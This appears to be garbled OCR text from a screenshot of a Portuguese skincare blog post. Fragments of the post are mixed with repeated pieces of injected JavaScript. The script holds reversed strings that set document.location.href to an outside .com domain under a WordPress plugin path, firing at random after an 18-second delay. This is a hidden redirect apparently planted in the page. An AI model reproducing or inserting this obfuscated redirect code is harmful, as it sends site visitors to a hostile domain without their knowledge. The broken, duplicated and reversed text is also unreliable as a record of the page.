
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
to40-
belezasemidade/”>deste post
? Pois bem,
continuo absolutamente dependente daqueles
meninos para manter a minha pele saudável e
no seu melhor, mas como cada vez gos
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-